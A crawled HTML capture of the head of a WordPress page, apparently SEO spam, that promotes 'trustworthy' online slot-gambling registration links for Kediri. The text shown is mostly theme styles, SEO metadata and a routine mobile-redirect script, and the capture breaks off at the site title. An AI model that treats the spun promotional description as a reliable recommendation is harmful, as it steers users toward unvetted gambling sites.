

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-kediri/
body_size: 15415
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/holymarylamp.com\/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-kediri\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Link Daftar Judi Slot Teranyar 2023 Bisa dipercaya di Kediri - Holymarylamp</title>
	<link rel="canonical" href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-kediri/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Slot Teranyar 2023 Bisa dipercaya di Kediri - Holymarylamp" />
	<meta property="og:description" content="Dalam tiap tahunnya selalu banyak macam-macam permainan slot online teranyar yang dilansir oleh beberapa provider gaming. Setiap macam games slot sudah pasti terus tawarkan berapa banyak perihal menarik maka berikan daya magnet spesifik untuk beberapa slotters. Lebih-lebih lagi, cari permainan slot online terunggul dan terkomplet sekarang tidak sukar adanya link daftar judi slot terkini 2023&hellip; Continue reading Link Daftar Judi Slot Teranyar 2023 Bisa dipercaya di Kediri" />
	<meta property="og:url" content="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-kediri/" />
	<meta property="og:site_name" content="Holymarylamp" />
	<meta property="article:published_time" content="2023-01-21T07:35:26+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-kediri/#article","isPartOf":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-kediri/"},"author":{"name":"admin","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"headline":"Link Daftar Judi Slot Teranyar 2023 Bisa dipercaya di Kediri","datePublished":"2023-01-21T07:35:26+00:00","mainEntityOfPage":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-kediri/"},"wordCount":2017,"commentCount":0,"articleSection":["OLXTOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-kediri/","url":"https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-kediri/","name":"Link Daftar Judi Slot Teranyar 2023 Bisa dipercaya di Kediri - Holymarylamp","isPartOf":{"@id":"https://holymarylamp.com/#website"},"datePublished":"2023-01-21T07:35:26+00:00","author":{"@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"breadcrumb":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-kediri/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-kediri/"]}]},{"@type":"BreadcrumbList","@id":"https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-kediri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holymarylamp.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Slot Teranyar 2023 Bisa dipercaya di Kediri"}]},{"@type":"WebSite","@id":"https://holymarylamp.com/#website","url":"https://holymarylamp.com/","name":"Holymarylamp","description":"Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holymarylamp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://holymarylamp.com"],"url":"https://holymarylamp.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Feed" href="https://holymarylamp.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-kediri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-kediri%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holymarylamp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://holymarylamp.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.2" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://holymarylamp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holymarylamp.com/wp-json/wp/v2/posts/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holymarylamp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://holymarylamp.com/?p=46' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-kediri/?amp=1"><link rel="amphtml" href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-kediri/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}
				body.lock-scrolling > #amp-mobile-version-switcher {
					display: none;
				}
			</style><link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-46 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://holymarylamp.com/">Holymarylamp</a></p>
			
			<p class="site-description">
